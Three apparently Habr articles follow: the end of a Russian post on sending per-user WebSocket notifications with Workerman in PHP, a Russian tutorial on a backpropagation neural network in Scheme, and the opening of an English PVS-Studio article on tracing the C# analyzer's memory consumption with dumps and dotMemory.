В принципе, используя первый пример можно сделать чат на вебсокетах и других примеров не нужно. Но за несколько лет я понял, что в основном пользователям моей библиотеки был нужен пример того как можно отправить из своего кода на php уведомление выбранному пользователю, а не всем одновременно, как часто бывает в примерах.
Например:
* пользователь #1 лайкает фотографию пользователя #2 и мы хотим отправить пользователю #2 об этом уведомление, если он сейчас на сайте.
* на сайте появилось новое объявление и мы хотим отправить уведомление нашему модератору,
чтобы он его проверил
Из двух примеров выше можно собрать один, который будет делать то что нам нужно:
**Отправка сообщения одному пользователю:****код сервера server.php:**
```
php
require_once __DIR__ . '/vendor/autoload.php';
use Workerman\Worker;
// массив для связи соединения пользователя и необходимого нам параметра
$users = [];
// создаём ws-сервер, к которому будут подключаться все наши пользователи
$ws_worker = new Worker("websocket://0.0.0.0:8000");
// создаём обработчик, который будет выполняться при запуске ws-сервера
$ws_worker-onWorkerStart = function() use (&$users)
{
// создаём локальный tcp-сервер, чтобы отправлять на него сообщения из кода нашего сайта
$inner_tcp_worker = new Worker("tcp://127.0.0.1:1234");
// создаём обработчик сообщений, который будет срабатывать,
// когда на локальный tcp-сокет приходит сообщение
$inner_tcp_worker->onMessage = function($connection, $data) use (&$users) {
$data = json_decode($data);
// отправляем сообщение пользователю по userId
if (isset($users[$data->user])) {
$webconnection = $users[$data->user];
$webconnection->send($data->message);
}
};
$inner_tcp_worker->listen();
};
$ws_worker->onConnect = function($connection) use (&$users)
{
$connection->onWebSocketConnect = function($connection) use (&$users)
{
// при подключении нового пользователя сохраняем get-параметр, который же сами и передали со страницы сайта
$users[$_GET['user']] = $connection;
// вместо get-параметра можно также использовать параметр из cookie, например $_COOKIE['PHPSESSID']
};
};
$ws_worker->onClose = function($connection) use(&$users)
{
// удаляем параметр при отключении пользователя
$user = array_search($connection, $users);
unset($users[$user]);
};
// Run worker
Worker::runAll();
```
**код клиента client.html:**
```
ws = new WebSocket("ws://127.0.0.1:8000/?user=tester01");
ws.onmessage = function(evt) {alert(evt.data);};
```
**код отправки сообщений с нашего сайта send.php:**
```
php
$localsocket = 'tcp://127.0.0.1:1234';
$user = 'tester01';
$message = 'test';
// соединяемся с локальным tcp-сервером
$instance = stream_socket_client($localsocket);
// отправляем сообщение
fwrite($instance, json_encode(['user' = $user, 'message' => $message]) . "\n");
```
Справедливости ради я решил написать такой же пример для ratchet, но документация мне не помогла, как 3 года назад. Зато на [stackoverflow](https://stackoverflow.com/questions/30953610/how-to-send-messages-to-particular-users-ratchet-php-websocket) предложили немного костыльный, но рабочий вариант: соединяться из своего php-скрипта по ws-соединению. Конечно это не так же просто как соединиться с tcp-сокетом с помощью stream\_socket\_client и отправить сообщение с помощью fwrite. Но уже что-то.
Плюс ещё остался для меня незакрытый вопрос: поддерживает ли ratchet возможность запуска нескольких воркеров и если да, то как в таком случае отправлять сообщение одному пользователю, ведь не понятно на каком он воркере. На workerman это [можно сделать так](https://github.com/morozovsk/workerman-examples/blob/master/integration2/server.php).
В общем, я выбрал для себя библиотеку Workerman и рекомендую переходить на неё пользователям моей библиотеки. Все примеры [лежат на гитхабе](https://github.com/morozovsk/workerman-examples).
**Update:** в комментариях рекомендуют [swoole](https://github.com/swoole/swoole-src). Я натыкался на эту библиотеку ранее, но у меня сложилось ложное впечатление, что что она не поддерживает php7 и после этого она выпала из моего круга зрения. А зря. Интересная библиотека. | https://habr.com/ru/post/331462/ | null | ru | null |
# Neural network in scheme
По скольку недавно опять поднималась тема нейронных сетей, решил показать небольшую реализацию НС, обучаемую методом обратного распространения ошибки, написанную на scheme. Заодно подробно расскажу, как это все работает, для новичков жанра. Будет рассмотрен только самый простой вид сетей, без зацикливаний и пропуска слоев.
Начнем с описания биологической составляющей. Если опустить подробности, нейрон представляет из себя сложную клетку с несколькими входами – дендритами и одним выходом – аксоном. На входы нейрона периодически поступают электрические сигналы от органов чувств или других нейронов. Входные сигналы суммируются, и при их достаточной силе, нейрон выдает свой электрический сигнал на аксон, где его принимает дендрит другого нейрона, либо внутренний орган. Если уровень сигнала слишком низкий — нейрон молчит. Имея структуру из достаточного количества таких нейронов есть возможность решать достаточно сложные задачи.

Искусственная нейронная сеть представляет из себя граф, вершинами которого являются эквиваленты нейронов, а ребрами – аксоны / дендриты, связь которых называют синапсами. Каждый искусственный нейрон состоит из нескольких синапсов, со своим коэффициентом усиления или ослабления сигнала, функции активации, проходного значения и выходного аксона. Сигнал на входе каждого синапса умножается на свой коэффициент (вес связи), после чего сигналы суммируются и передаются, в виде аргумента, функции активации, которая передает его на аксон, где его принимают другие нейроны.

Нейроны сгруппированы слоями. Каждый нейрон одного слоя, связан со всеми нейронами следующего слоя, как и со всеми нейронами предыдущего слоя, но не связан с другими нейронами своего слоя. Сама нейронная сеть состоит как минимум из двух слоев нейронов – входного слоя и выходного слоя, между которыми может находиться произвольное количество, так называемых, скрытых слоев. Сигнал распространяться только в одном направлении – от входного слоя к выходному. Тут стоит заметить, что есть и другие виды сетей, в которых распространение сигнала происходит иначе.
У кого-то возможно возникнет вопрос – для чего все это? На самом деле нейронная сеть дает возможность решать проблемы, которые сложно описывать стандартными алгоритмами. Одно из типичных назначений – распознавание образа. «Показывая» нейронной сети определенную картинку и указывая какой выходной патерн должен быть в случае данной картинки, мы обучаем НС. Если продемонстрировать сети достаточное количество разнообразных вариантов входа, сеть обучиться искать что-то общее между патернами и использовать это для распознавания образов, которые она до этого никогда не видела. Следует заметить, что способность распознавать образы зависит от структуры сети, как и от выборки образов, которые использовались для обучения.
Теперь перейдем непосредственно к реализации. Был использован язык Scheme, который IMHO является самым красивым и лаконичным диалектом LISP. Реализация была написана на MIT-Scheme, но должна без проблем работать и на других интерпретаторах.
В реализации используются следующие виды списков:
(n lst) – neuron. нейрон, вместо lst содержится список с коэффициентами усиления сигналов синапсов. Например: (n (1 2 4)).
(l lst) – layer. слой состоящий из нейронов. Вместо lst содержится список нейронов. Пример слоя из 2 нейронов (l ( (n (0.1 0.6 0.2)) (n (0.8 0.4 0.4)) ))
(lst) – обычный список, без какого либо символа в начале списка – обычная нейронная сеть. Вместо lst содержится список слоев. Например:
```
( (l ((n (0.1 0.6 0.2)) (n (0.5 0.1 0.7)) (n (0.8 0.4 0.4))))
(l ((n (0.3 0.8 0.9)) (n (0.4 0.9 0.1)) (n (0.9 0.9 0.9)))) )
```
В коде используются некоторые сокращения:
; out – neuron output – выход нейрона
; wh – weight – вес связи
; res – result – результат вычисления всего слоя нейронов
; akt – activation – результат активации нейрона
; n – neuron
; l – layer
; net – network
; mk – make
; proc — process
Начнем с создания нейрона, что скучно и не интересно:
```
(define (n-mk lst) ;make new neuron
(list 'n lst))
```
Перейдем к созданию слоя:
```
(define (l-mk-new input n lst) ;makes new layer
(let ( (lst1 (append lst (list (n-mk (lst-rand input))))) )
(if (= n 1) (l-mk lst1) (l-mk-new input (- n 1) lst1))))
```
input – количество входов у нейронов этого слоя
n – количество нейронов в слое.
lst – список уже готовых нейронов.
Зная количество входов, заказываем столько случайных чисел у lst-rand, пакуем их с помощью n-mk и кладем в lst1. Проверяем нужны ли еще нейроны, если это был не последний нейрон, то уменьшаем счетчик и повторяем операцию. Если это последний нейрон – пакуем их с помощью l-mk.
Дальше будем создавать саму сеть. Делается это с помощью функции net-make. Lay – список с количеством нейронов для каждого слоя. Первое число – список входов для первого слоя.
```
(define (net-make lay)
(net-mk-new (car lay) (cdr lay) '()))
```
Функция является синтаксическим сахаром и сделана для упрощения вызова. На самом деле будет вызвана net-make-new, которая просто имеет отдельный параметр для количества входов на первый слой. Рекурсивно происходит вызов функции l-mk-new для создания слоев и добавления их в lst1.
```
(define (net-mk-new input n-lst lst)
(let ( (lst1 (lst-push-b (l-mk-new input (car n-lst) '()) lst)) )
(if (= (length n-lst) 1) lst1 (net-mk-new (car n-lst) (cdr n-lst) lst1))))
```
Теперь мы имеем свеже созданную сеть. Займемся функциями для ее использования. Функция активации была выбрана:
```
(define (n-akt x param) ;neuron activation function
(/ x (+ (abs x) param)))
```
Для тех, кто не привык к синтаксису лиспа, это всего x/(|x|+p), где p параметр делающий график функции более резким или плавным.
```
(define (n-proc neuron input) ;process single neuron
(n-akt (lst-sum (lst-mul (n-inp-lst neuron) input )) 4))
```
neuron – содержит активируемый нейрон,
input – значения входов синапсов.
В ответ получаем выход аксона нейрона. 4 – параметр для функции активации, был выбран путем экспериментов. Можно смело менять на любой другой. Теперь займемся активацией целого слоя.
```
(define (l-proc l input) ;proceses a layer
(map (lambda(x)(n-proc x input)) (n-inp-lst l)))
```
input – выходы нейронов предыдущего слоя,
l – сам слой
n-inp-lst — возвращает список нейронов данного слоя.
Поднимемся еще на уровень выше и сделаем функцию активации всей сети.
```
(define (net-proc net input)
(let ( (l (l-proc (car net) input)) )
(if (= 1 (length net)) l
(net-proc (cdr net) l))))
```
net – сама сеть,
input – данные поданные на входы первого слоя.
Input используется для обработки первого слоя, в дальнейшем мы используем выход предыдущего слоя, как вход следующего. Если слой последний – его результат выводиться как результат работы всей сети.
С созданием и обработкой сети вроде разобрались. Теперь перейдем к более интересной части – обучению. Здесь пойдем сверху вниз. Т.е. от уровня сети, до более низких уровней. Функция обучения сети — net-study.
```
(define (net-study net lst spd) ;studys net for each example from the list smpl ((inp)(out))
(if (net-check-lst net lst) net
(net-study (net-study-lst net lst spd) lst spd)))
```
где net — сама сеть,
lst — список примеров,
spd — скорость обучения.
net-check-lst — проверяет правильность ответов сети примерам из lst
net-study-lst — производит обучение сети
Скорость обучения является шагом изменения весов каждого нейрона. Очень сложный параметр, т.к. при маленьком шаге можно очень долго ждать результатов обучения, а при большом – можно постоянно проскакивать нужный интервал. net-study выполняется пока не будет пройден net-check-lst.
```
(define (net-study-lst net lst spd)
(let ( (x (net-study1 net (caar lst) (cadar lst) spd)) )
(if (= 1 (length lst)) x
(net-study-lst x (cdr lst) spd))))
(define (net-study1 net inp need spd)
(net-study2 net (l-check inp) need spd))
```
Тут добавлен l-check. На данный момент они ничего не делает, но на стадии тестирования отлавливал с помощью него передаваемые значения.
```
(define (net-study2 net inp need spd)
(let ( (x (net-study3 net inp need spd)))
(if (= (caar (lst-order-max need))(caar (lst-order-max (net-proc x inp))))
x
(net-study2 x inp need spd))))
```
Net-study2 сравнивает номер максимального выхода в патерне с номером максимального выхода по факту. Если они совпадают, возвращаем обученную сеть, если нет – продолжаем обучение.
```
(define (net-study3 net inp need spd)
(let ((err (net-spd*err spd (slice (net-err net inp need) 1 0)))
(wh (net-inp-wh net))
(out (slice (net-proc-res-out net inp) 0 -1)))
(net-mk-data (net-err+wh wh (map (lambda(x y)(lst-lst-mul x y)) out err)))))
```
wh — список входящих весов всех нейронов сети
out — содержит список выходов всех нейронов сети
err — список с ошибками для каждого нейрона
Net-spd\*err — перемножает скорость со списком ошибок на веса нейрона.
Net-err+wh — добавляет к списку весов подсчитанную ошибку.
Net-make-data делает новую сеть из полученных данных.
Ну и теперь самое интересное – подсчет ошибки. Для изменения весов будет использоваться функция:

где
Wij — вес от нейрона i к нейрону j,
Xi — выход нейрона i,
R — шаг обучения,
Gj — значение ошибки для нейрона j.
При подсчете ошибки для выходного слоя используется функция:

где
Dj — желаемый выход нейрона j,
Yj — текущий выход нейрона j.
Для всех предшествующих слоев используется функция:

где k пробегает все нейроны слоя с номером на единицу больше, чем у того, которому принадлежит нейрон j.
```
(define (net-err net inp need) ;networks error list for each neuron
(let ( (wh-lst (reverse (net-out-wh net)))
(err-lst (list (net-out-err net inp need)))
(out-lst (reverse (slice (net-proc-res-out net inp) 0 -1))))
(net-err2 out-lst err-lst wh-lst)))
(define (net-err2 out-lst err-lst wh-lst)
(let ( (err-lst1 (lst-push (l-err (car out-lst) (car err-lst) (first wh-lst)) err-lst)) )
(if (lst-if out-lst wh-lst) err-lst1 (net-err2 (cdr out-lst) err-lst1 (cdr wh-lst)))))
```
Теперь немного о происходящем:
Wh-lst – содержит значения связей каждого нейрона, со следующим слоем,
Err-lst — содержит ошибку для выходного слоя сети, в дальнейшем пополняем его ошибками других слоев,
Out-lst — значение выхода каждого нейрона
Рекурсивно обрабатываем эти три списка, согласно функции.
Теперь собственно говоря, как это все работает. Пример будет простенький, но при желании можно распознавать и более сложные вещи. У нас будет всего четыре простеньких патерна для букв T,O,I,U. Декларируем их отображение:
```
(define t '(
1 1 1
0 1 0
0 1 0))
(define o '(
1 1 1
1 0 1
1 1 1))
(define i '(
0 1 0
0 1 0
0 1 0))
(define u '(
1 0 1
1 0 1
1 1 1))
```
Теперь сформируем форму для обучения. Каждой букве соответствует один из 4 выходов.
```
(define letters (list
(list o '(1 0 0 0))
(list t '(0 1 0 0))
(list i '(0 0 1 0))
(list u '(0 0 0 1))))
```
Теперь создадим новую сеть, которая имеет 9 входов, 3 слоя и 4 выхода.
```
(define test (net-make '(9 8 4)))
```
Обучим сеть с помощью нашего примера. Letters — список примеров. 0.5 — шаг обучения.
```
(define test1 (net-study test letters 0.5))
```
В итоге мы имеем сеть test1, которая узнает наши патерны. Протестируем ее:
```
(net-proc test1 o)
> (.3635487227069449 .32468771459315143 .20836372502023912 .3635026264793502)
```
Чтобы было несколько понятнее можно сделать так:
```
(net-proc-num test1 o)
> 0
```
Т.е. самое большое выходное значение было на нулевом выходе. Тоже самое для других патернов:
```
(net-proc-num test1 i)
> 2
```
Можем немного повредить образ и проверить будет ли он распознан:
```
(net-proc-num test1
'(
0 1 0
1 0 1
0 1 0))
> 0
(net-proc-num test1
'(
0 0 1
0 1 0
0 1 0))
> 1
```
Даже поврежденный образ вполне отличим. Правда можно сделать спорную ситуацию, например, в таком случае, сеть будет путать патерн T с патерном I. Выходы будут очень близкими.
```
(net-proc test1
'(
0 1 1
0 1 0
0 0 0))
> (.17387815810580473 .2731127800467817 .31253464734295566 -6.323399331678244e-3)
```
Как видим сеть предлагает 1 и 2 выходы. Т.е. патерны достаточно похожи и сеть считает более вероятным 2 патерн.
PS Я предполагаю, что все это все слишком сумбурно, но возможно кому то покажется интересным.
PSS Отдельная просьба к LISP-ерам. Это первый раз, когда я публично выкладываю свой scheme код, поэтому буду благодарен критике.
Источники:
1. [oasis.peterlink.ru/~dap/nneng/nnlinks/nbdoc/bp\_task.htm#learn](http://oasis.peterlink.ru/~dap/nneng/nnlinks/nbdoc/bp_task.htm#learn) — для функций и вдохновения
2. [ru.wikipedia.org/wiki/Искусственная\_нейронная\_сеть](http://ru.wikipedia.org/wiki/%D0%98%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BD%D0%B5%D0%B9%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D0%B5%D1%82%D1%8C) — отсюда спёрта картинка и некоторая информация
3. [alife.narod.ru/lectures/neural/Neu\_ch03.htm](http://alife.narod.ru/lectures/neural/Neu_ch03.htm) — отсюда взял картинку
4. [ииклуб.рф/neur-1.html](http://%D0%B8%D0%B8%D0%BA%D0%BB%D1%83%D0%B1.%D1%80%D1%84/neur-1.html)
Полный код:
```
(define (n-mk lst) ;make new neuron
(list 'n lst))
(define (l-mk lst) ;make new layer
(list 'l lst))
(define (n-inp-lst x) ;return neuron wheights
(cadr x))
(define (n? x) ;check if x is neuron
(if (= (car x) 'n) #t #f))
(define (l-neuron-lst x) ;returns list of layers neurons
(cadr x))
(define (l? x) ;checks if x is a layer
(if (= (car x) 'l) #t #f))
(define (l-inp-wh l) ;shows all layer neurns input wheights
(map (lambda(x)(n-inp-lst x)) (l-neuron-lst l)))
(define (l-out-wh l) ;returns all layer neuron output wheights
(transpose (map (lambda(x)(n-inp-lst x)) (l-neuron-lst l)) '() ))
(define (net-inp-wh net) ;return all network input wheights
(map (lambda(x)(l-inp-wh x)) net))
(define (net-out-wh net) ;returns all network output wheights
(map (lambda(x)(l-out-wh x)) net))
(define (net-mk-data lst) ;make network from data list
(map (lambda(x)(l-mk-data x)) lst))
(define (l-mk-data lst) ;make layer from list
(l-mk (map (lambda(x)(n-mk x)) lst)))
(define (lst-push x lst) ;push
(cons x lst))
(define (lst-push-b x lst) ;push from the end
(append lst (list x)))
(define (randomize n lst) ;randomize returns n random numbers
(if (= n 0)
lst
(randomize (- n 1) (append (list (+ (random 9) 1) ) lst) )))
(define (empty? lst) ;checks if the list is empty
(if (= (length lst) 0) #t #f))
(define (net-make lay) ;makes new network. lay consists of number of neuron for each layer
(net-mk-new (car lay) (cdr lay) '()))
(define (net-mk-new input n-lst lst) ;input - ammount of input neurons; n-lsts - list of neuron ammount for each layer
(let ( (lst1 (lst-push-b (l-mk-new input (car n-lst) '()) lst)) )
(if (= (length n-lst) 1) lst1 (net-mk-new (car n-lst) (cdr n-lst) lst1))))
(define (l-mk-new input n lst) ;makes new layer
(let ( (lst1 (append lst (list (n-mk (lst-rand input))))) ) ; seit kluda
(if (= n 1) (l-mk lst1) (l-mk-new input (- n 1) lst1))))
(define (lst-rand n) ;random returns n random numbers divided by 10
(map (lambda(x)(/ x 10)) (randomize n '()) ))
(define (n-akt x param) ;neuron activation function
(/ x (+ (abs x) param)))
(define (lst-sum lst);sums list
(apply + lst))
(define (n-proc neuron input) ;process single neuron
(n-akt (lst-sum (lst-mul (n-inp-lst neuron) input )) 4))
(define (lst-mul a b) ;multiply each element of list a with same element of list b
(map (lambda(x y)(* x y)) a b))
(define (lst-if a b) ;if one of the lists consists of only one element it returns true
(if (or (= (length a) 1) (= (length b) 1)) #t #f))
(define (l-proc l input) ;proceses a layer
(map (lambda(x)(n-proc x input)) (n-inp-lst l)))
(define (net-proc net input) ;proceses a network
(net-proc2 net (l-check input)))
(define (net-proc2 net input)
(let ( (l (l-proc (car net) input)) )
(if (= 1 (length net)) l
(net-proc2 (cdr net) l))))
(define (net-proc-res net input) ;returns a list of results for each layer
(net-proc-res2 net (l-check input) '() ))
(define (net-proc-res2 net input res)
(let ( (l (l-proc (car net) input)) )
(let ( (res1 (lst-push-b l res)) )
(if (= 1 (length net)) res1
(net-proc-res2 (cdr net) l res1)))))
(define (l-err out err wh) ;counts error for layer
(lst-mul out (l-err*wh err wh)))
(define (l-err*wh err wh) ;next l error * output wheights
(map (lambda(y)(lst-sum y)) (map (lambda(x)(lst-mul err x)) wh)))
(define (lst-2-mul a b) ;multiply 2 lists
(map (lambda(x y)(* x y)) a b))
(define (lst-lst-mul a b) ; miltiply list a with every list from b
(map (lambda(x)(lst-mul-x x a)) b))
(define (net-wh*err wh err) ;miltiply each wheight with error
(map (lambda(x y)(lst-lst-mul x y)) wh err))
(define (net-err+wh err wh) ;add error to wheghts
(map (lambda(x y)(l-err+wh x y)) err wh))
(define (lst-2-sum a b) ; adds to lists
(map (lambda(x y)(+ x y)) a b))
(define (l-err+wh err wh) ;adds error to wheight for layer
(map (lambda(x y)(lst-2-sum x y)) err wh))
(define (lst-put-num lst) ;ads number to each el. of list ex. (1 a)
(lst-zip (sequence 0 (- (length lst) 1) '() ) lst ))
(define (sequence from to res) ;creates sequency of numbers from to
(let ( (nr (append res (list from))))
(if (= from to) nr (sequence (+ from 1) to nr ) )))
(define (lst-order-max lst) ;sort el.
(hsort (lst-put-num lst)))
(define (lst-zip a b) ; zip 2 lists
(map (lambda(x y)(list x y)) a b))
(define (hsort lst) ;sorts
(if (empty? lst) '()
(append
(hsort (filter (lambda(x) (> (cadr x) (cadr (car lst)))) (cdr lst)))
(list (car lst))
(hsort (filter (lambda(x) (<= (cadr x) (cadr (car lst)))) (cdr lst))))))
(define (ssort lst) ;sort
(if (empty? lst) '()
(append
(ssort (filter (lambda(x) (> x (car lst))) (cdr lst)))
(list (car lst))
(ssort (filter (lambda(x) (<= x (car lst))) (cdr lst))))))
(define (net-study net lst spd) ;studys net for each example from the list smpl ((inp)(out))
(if (net-check-lst net lst) net
(net-study (net-study-lst net lst spd) lst spd)))
(define (net-proc-num net inp) ;process network and returns output number
(caar (lst-order-max (net-proc net inp))))
(define (net-check-lst net lst) ;parbauda sarakstu ar paraugiem
(lst-and (map (lambda(x)(net-check-smpl net x)) lst)))
(define (lst-and lst) ;accumulates list
(lst-and2 (car lst) (cdr lst)))
(define (lst-and2 a lst)
(if (empty? lst) a (lst-and2 (and a (car lst)) (cdr lst))))
(define (net-check-smpl net x) ;checks one sample (input output)
(let ( (inp (car x))
(out (cadr x)) )
(if (= (caar (lst-order-max out)) (net-proc-num net inp)) #t #f)))
(define (net-study-lst net lst spd) ; studies network for smaples from lst. Smpl (input output)
(let ( (x (net-study1 net (caar lst) (cadar lst) spd)) )
(if (= 1 (length lst)) x
(net-study-lst x (cdr lst) spd))))
(define (net-study1 net inp need spd)
(net-study2 net (l-check inp) need spd))
(define (net-study2 net inp need spd)
(let ( (x (net-study3 net inp need spd)))
(if (= (caar (lst-order-max need))(caar (lst-order-max (net-proc x inp))))
x
(net-study2 x inp need spd))))
(define (slice lst from to)
(let ( (lng (length lst)) )
(take (drop lst from) (+ (- lng from) to))))
(define (net-study3 net inp need spd)
(let ((err (net-spd*err spd (slice (net-err net inp need) 1 0)))
(wh (net-inp-wh net))
(out (slice (net-proc-res-out net inp) 0 -1)))
(net-mk-data (net-err+wh wh (map (lambda(x y)(lst-lst-mul x y)) out err)))))
(define (net-err2 out-lst err-lst wh-lst)
(let ( (err-lst1 (lst-push (l-err (car out-lst) (car err-lst) (car wh-lst)) err-lst)) )
(if (lst-if out-lst wh-lst) err-lst1 (net-err2 (cdr out-lst) err-lst1 (cdr wh-lst)))))
(define (net-err net inp need) ;networks error list for each neuron
(let ( (wh-lst (reverse (net-out-wh net)))
(err-lst (list (net-out-err net inp need)))
(out-lst (reverse (slice (net-proc-res-out net inp) 0 -1))))
(net-err2 out-lst err-lst wh-lst)))
(define (net-spd*err spd err) ;multiply error with speed
(map (lambda(x)(lst-mul-x spd x)) err))
(define (lst-mul-x s lst) ;multiply list with x
(map (lambda(x)(* s x)) lst))
(define (net-proc-res-out net inp) ;x*(1 - x) for each neuron output
(lst-push inp (map (lambda(x)(l-proc-res-out x)) (net-proc-res net inp))))
(define (l-proc-res-out lst)
(map (lambda(x)(* x (- 1 x))) lst))
(define (l-out-err need fact) ;error of otput layer
(map (lambda(x y)(n-out-err x y)) need fact))
(define (n-out-err need fact) ;error of output neuron
(* fact (- 1 fact)(- need fact)))
(define (net-out-err net inp need) ;networks error lists
(l-out-err need (net-proc net inp)))
(define (lst-print lst);prints list
(map (lambda(x)(and (newline)(display x))) lst)(newline))
(define (lst-print2 lst)
(map (lambda(x)(lst-print x)) lst)(newline))
(define (l-check lst) lst)
(define (transpose lst res)
(if (empty? (car lst)) res
(transpose (lst-cdr lst) (append res (lst-car lst)))))
(define (lst-cdr lst) ;cdr of all list elements
(map (lambda(x)(cdr x)) lst))
(define (lst-car lst) ;car of all list elements
(list (map (lambda(x)(car x)) lst)))
```
Полный исходник на pastbin:
[pastebin.com/erer2BnQ](http://pastebin.com/erer2BnQ) | https://habr.com/ru/post/136316/ | null | ru | null |
# .NET Application Optimization: Simple Edits Speeded Up PVS-Studio and Reduced Memory Consumption by 70%
We know many ways to detect performance problems, such as extremely low speed and high memory consumption. Usually tests, developers, or testers detect such applications' drawbacks. In the worst case, users find weaknesses and report back. Alas, detecting defects is only the first step. Next, we should localize the problem. Otherwise, we won't solve it. Here comes a question - how to find weak points that lead to excessive memory consumption and slow down in a large project? Are there such at all? Maybe it's not about the application? So now you're reading a story how PVS-Studio C# developers encountered a similar problem and managed to solve it.
### Infinite Analysis
It takes some time to analyze large C# projects. It's not a surprise, since PVS-Studio plunges deep in source code and uses an impressive set of technologies: inter-procedural analysis, data flow analysis, etc. But still analysis takes no longer than a few hours even for many large projects we find on github.
Take [Roslyn](https://github.com/dotnet/roslyn), for example. More than 200 projects in its solution! Almost all of them are in C#. Each project contains far more than one file. In turn, in files we see far more than a couple of code lines. PVS-Studio checks Roslyn in about 1.5-2 hours. No doubts, some of our users' projects require much more time for a check. But cases of one-day checks are exceptional.
This is what happened to one of our clients. He wrote to our support team that his project's analysis hasn't completed in... 3 days! Something was clearly wrong. We couldn't leave a problem like this unaddressed.
### Wait, What About Testing?!
Surely the reader has a logical question - why didn't you spot the problem at the testing stage? How did you let a client reveal it? Isn't PVS-Studio C# analyzer tested by developers?
But we do test it head to toe! Testing is part and parcel of the development process for us. We constantly check the analyzer for correct operation as a whole, the same as we do for its individual parts. Unit tests of diagnostic rules and internal functions are literally a half of the total C# analyzer source code. What's more, every night the analyzer checks a large set of projects. Then we check if the analyzer's reports are correct. We automatically track both the analyzer's speed and the amount of memory consumed. Developers instantly react to more or less significant deviations - detect and look into them.
Sad but true - this whole pack of tests didn't help to keep the user out of the problem. Taken aback by what happened, with no time for regrets, our developers immediately began to investigate the case.
### Searching for Reasons
#### Dump
We suggested the problem may have been due to some peculiarities of our client's project. We knew this project was quite large and complex, but that information was not enough - we lacked details.
A memory dump of the analyzer process could be of help. What is dump? In short, a dump is a segment of data from RAM. It helps us to find out what data is loaded into the memory space of the PVS-Studio process. First of all, we were looking for any defects that could cause a severe slowdown in work.
We asked the user to run the project analysis again, then wait a while, save the process dump and send it to us. No special programs or skills are needed for these actions - you can get the dump with a Task Manager.
If you can't open the dump file, it's of little use. Lucky for users, they don't have to deal with it :). As for us, we decided to review the dump data using Visual Studio. It is quite simple.
1. Open the project with application source files in Visual Studio.
2. In the top menu, click File->Open->File (or Ctrl+O).
3. Find the dump file and open it.
We see a window with different information about the process:
Mostly we'd like to know if we could switch to a kind of dump debugging mode. To do this, click Debug With Managed Only.
*Note*. If you'd like to learn more about opening dumps through Visual Studio for debugging, [official documentation](https://docs.microsoft.com/en-us/visualstudio/debugger/using-dump-files?view=vs-2019) will definitely be of help.
So, we switched to the debugging mode. Debugging a dump file is a powerful mechanism. Still there are some limitations:
* you can't resume the process, execute the code step-by-step and so on;
* you can't use certain functions in the Quick Watch and Immediate Window. For example, the *File.WriteAllText* method call resulted in the exception "Caracteres no válidos en la ruta de acceso!". It is because the dump relates to the environment where it was taken.
We got a variety of data from the dump debugging. Below is a small part of data on the analysis process at the moment of taking the dump:
* the number of files in the project: 1,500;
* approximate analysis time: 24 hours;
* the number of currently analyzed files at the moment: 12;
* the number of files already checked: 1060.
We made some conclusions from working with the dump. The analyzer has checked most project files when the dump was taken. The slowdown became obvious by the end of the analysis. We had a hunch - factors leading to the slowdown may have accumulated.
Alas, we failed to figure out the reasons for the slowdown. There were no defects found, and the number of files in the project did not seem to be something out of the row. A similar project may be checked in about 2 hours.
Apart from the project size, structures' complexity also affects analysis time. We knew that many loops and high nesting levels lead to analysis slowdown. The dump file showed that the project did contain such fragments. But even the most complicated structure shouldn't have turned a two-hour analysis into... infinite!
#### Reproducing the Problem at Last
Using data from the dump, we realized that the analysis got stuck on specific files with complex code structure. We asked them from the client, hoping to reproduce the problem. This didn't happen when analyzing individual files.
We decided to go an extra mile and create our own test project with a lot of complex constructs. We had to reproduce the problem locally - this would greatly simplify further search for its solution.
We created our test project with the following specifications of the user's project:
* the number of files;
* the average file size;
* the maximum level of nesting and complexity of the structures used.
With fingers crossed we ran the analysis and...
No slowdowns. After so much effort we were never able to reproduce the problem. The formed project kept completing successfully within normal times. No hangups, no errors, no defects. At this point one can think - maybe the user made fun of this?
We seemed to have tried everything and truth wouldn't come out. Actually we would be glad to deal with the slowdown problem! As well as to cope with it, please the client and congratulate ourselves. After all, our user's project mustn't hang up!
Customer support is a difficult job that sometimes require incredible tenacity. We kept digging. Over and over again we tried to reproduce the problem and suddenly... We did it.
The analysis couldn't complete on one of our colleague's computer. He was using the same analyzer version and the same project. What was the difference then?
Hardware was different. More precisely, RAM.
#### What Does This Have to Do with RAM?
Our automated tests run on a server with 32 GB of available RAM. Memory space varies on our employees' machines. It is at least 16GB, most have 32GB or more. The bug showed up on a laptop that had 8 GB of RAM.
Here comes a reasonable question - how does all this relate to our problem? We were solving the slowdown problem, not the one with high memory consumption!
In fact, the latter can really slow down the application. This occurs when the process lacks memory installed on the device. In such cases a special mechanism activates – [memory paging](https://en.wikipedia.org/wiki/Memory_paging) (or "swapping"). When it works, part of the data from the RAM is transferred to the secondary storage (disk). If necessary, the system loads data from the disk. Thanks to this mechanism, applications can use more RAM than available on the system. Alas, this wizardry has its price.
It is remarkable reduction in the speed of work. Hard disk operations are much slower than working with RAM. It was swapping that slowed down the work of our analyzer hardest.
Basically, case solved. We could stop our investigation at this point. We could advise the user to increase the amount of available RAM and that's it. However, this would hardly satisfy the client, and we ourselves did not like this option at all. Therefore, we decided to delve into the issue of memory consumption in more detail.
### Solving the Problem
#### dotMemory and Dominator Graph
We used the [dotMemory](https://www.jetbrains.com/dotmemory/) app by JetBrains. This is a memory profiler for .NET. You can run it both directly from Visual Studio and as a separate tool. Among all [features](https://www.jetbrains.com/dotmemory/features/) of dotMemory, we were most interested in profiling the analysis process.
Below is a window allowing you to attach to a process:
First, we need to start the appropriate process, then select it and start profiling with the "Run" button. A new window opens:
We can get a snapshot of memory status at any time. During the process, we can take several such snapshots - all of them will appear in the "Memory Snapshots" panel:
Next, we need to study the shot in detail. Click on its identifier to do this. In the opening window there are many different elements:
[Official documentation](https://www.jetbrains.com/dotmemory/documentation/) provides more detailed information about working with dotMemory, including a detailed description of the data given here. The sunburst diagram was particularly interesting for us. It shows the hierarchy of dominators — objects that exclusively hold other objects in memory. Open the "Dominators" tab to go to it.
We did all these actions with the analysis process of the specially created test project. The dominator diagram for it looked like this:
